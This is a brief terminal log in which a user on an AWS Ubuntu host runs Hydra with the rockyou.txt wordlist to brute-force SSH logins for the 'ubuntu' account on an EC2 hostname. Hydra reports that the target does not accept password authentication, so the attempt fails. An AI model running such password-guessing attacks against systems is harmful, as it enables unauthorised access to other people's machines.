 ubuntu@ip-10-192-11-245:~$ date
Thu May 27 08:26:35 UTC 2021
ubuntu@ip-10-192-11-245:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-45-218-134.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-05-27 08:26:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-45-218-134.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.65:22/ does not support password authentication.